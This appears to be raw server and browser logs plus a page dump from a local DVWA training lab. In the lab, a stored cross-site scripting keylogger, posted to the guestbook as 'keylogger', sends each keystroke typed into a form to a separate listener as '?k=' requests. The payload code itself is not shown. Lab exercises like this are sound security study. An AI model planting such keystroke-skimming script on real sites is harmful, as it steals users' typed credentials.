 127.0.0.1 - - [05/Sep/2025 18:41:06] "GET /?k=s HTTP/1.1" 200 -
127.0.0.1 - - [05/Sep/2025 18:41:06] "GET /?k=a HTTP/1.1" 200 -
127.0.0.1 - - [05/Sep/2025 18:41:07] "GET /?k=l HTTP/1.1" 200 -
127.0.0.1 - - [05/Sep/2025 18:41:07] "GET /?k=a HTTP/1.1" 200 -
127.0.0.1 - - [05/Sep/2025 18:41:07] "GET /?k=i HTTP/1.1" 200 -
127.0.0.1 - - [05/Sep/2025 18:41:07] "GET /?k=n HTTP/1.1" 200 -
127.0.0.1 - - [05/Sep/2025 18:41:07] "GET /?k=e HTTP/1.1" 200 -
127.0.0.1 - - [05/Sep/2025 18:41:08] "GET /?k=n HTTP/1.1" 200 -
:43 PM GET http://127.0.0.1:42001/vulnerabilities/xss_s
6:40:56 PM GET http://127.0.0.1:42001/security.php
6:40:59 PM POST http://127.0.0.1:42001/security.php
6:40:59 PM GET http://127.0.0.1:42001/security.php
6:41:02 PM GET http://127.0.0.1:42001/vulnerabilities/xss_s
6:41:06 PM GET http://127.0.0.1:8000/?k=s
6:41:06 PM GET http://127.0.0.1:8000/?k=a
6:41:07 PM GET http://127.0.0.1:8000/?k=l
6:41:07 PM GET http://127.0.0.1:8000/?k=a
6:41:07 PM GET http://127.0.0.1:8000/?k=i
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: Stored Cross Site Script
Name * salainen
Message *
Sign Guestbook Clear Guestbook
Name: keylogger
Message: